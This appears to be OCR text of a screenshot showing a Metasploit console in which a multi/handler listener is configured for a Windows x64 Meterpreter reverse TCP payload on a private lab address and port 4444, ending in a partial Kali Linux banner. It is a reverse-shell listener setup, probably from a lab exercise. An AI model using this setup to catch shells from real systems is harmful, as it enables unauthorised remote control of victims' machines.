 msf6 exploit(multi/handler) > set lhost 192.168.20.11
lhost => 192.168.20.11
msf6 exploit(multi/handler) > options

Module options (exploit/multi/handler):

   Name  Current Setting  Required  Description
   ----  ---------------  --------  -----------


Payload options (windows/x64/meterpreter/reverse_tcp):

   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
   LHOST     192.168.20.11    yes       The listen address (an interface may be specified)
   LPORT     4444             yes       The listen port


Exploit target:

   Id  Name
   --  ----
   0   Wildcard Target
KALI LIN
"the quieter you become, the more you